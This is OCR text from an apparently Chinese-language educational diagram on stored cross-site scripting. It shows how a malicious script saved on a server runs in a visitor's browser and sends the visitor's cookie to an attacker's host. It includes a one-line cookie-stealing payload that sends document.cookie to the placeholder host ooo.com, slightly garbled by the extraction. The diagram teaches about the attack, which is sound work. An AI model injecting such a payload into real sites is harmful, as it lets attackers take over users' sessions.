 <script>
window.location='http://ooo.com?cookie='document.cookie"
<script>
4.浏览器执行恶意脚本发起
请求携带用户cookie
黑客
ooo.com
1.黑客向服务器提交恶意脚本
<script>...</script>
浏览器
2.用户请求内容
服务器
后端服务 数据库
3.服务器返回内容并携带恶
意脚本
@稀土掘金技术社区